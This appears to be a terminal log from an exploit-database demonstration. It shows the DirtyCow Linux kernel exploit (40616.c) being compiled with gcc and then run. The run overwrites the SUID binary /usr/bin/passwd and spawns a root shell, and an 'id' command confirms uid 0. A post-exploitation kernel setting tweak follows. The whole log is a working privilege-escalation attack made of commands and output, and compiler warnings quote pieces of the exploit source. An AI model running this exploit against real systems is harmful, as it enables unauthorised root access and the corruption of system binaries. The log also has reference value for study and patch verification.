 edb@ubuntu1510:~$ gcc 40616.c -o cowroot -pthread
40616.c: In function 'procselfmemThread':
40616.c:99:17: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [-Wint-conversion]
         lseek(f,map,SEEK_SET);
                 ^
In file included from 40616.c:28:0:
/usr/include/unistd.h:334:16: note: expected '__off_t {aka long int}' but argument is of type 'void *'
 extern __off_t lseek (int __fd, __off_t __offset, int __whence) __THROW;
                ^
40616.c: In function 'main':
40616.c:136:5: warning: implicit declaration of function 'asprintf' [-Wimplicit-function-declaration]
     asprintf(&backup, "cp %s /tmp/bak", suid_binary);
     ^
40616.c:140:5: warning: implicit declaration of function 'fstat' [-Wimplicit-function-declaration]
     fstat(f,&st);
     ^
40616.c:142:12: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t {aka long int}' [-Wformat=]
     printf("Size of binary: %d\n", st.st_size);
            ^
edb@ubuntu1510:~$
edb@ubuntu1510:~$ ./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 51224
Racing, this may take a while..
thread stopped
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

root@ubuntu1510:/home/edb#
root@ubuntu1510:/home/edb# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@ubuntu1510:/home/edb#
root@ubuntu1510:/home/edb# id
uid=0(root) gid=1000(edb) groups=1000(edb),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
root@ubuntu1510:/home/edb#